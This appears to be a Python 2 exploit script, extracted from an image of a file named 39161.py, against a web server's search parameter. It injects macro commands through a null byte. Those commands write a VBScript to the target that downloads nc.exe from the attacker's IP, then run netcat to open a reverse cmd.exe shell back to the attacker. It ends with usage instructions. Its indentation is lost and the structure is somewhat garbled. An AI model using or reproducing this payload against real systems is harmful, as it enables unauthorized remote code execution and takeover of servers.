 39161.py ×
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20c
reateobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20c
reateobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%
2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2F
binary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile
%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""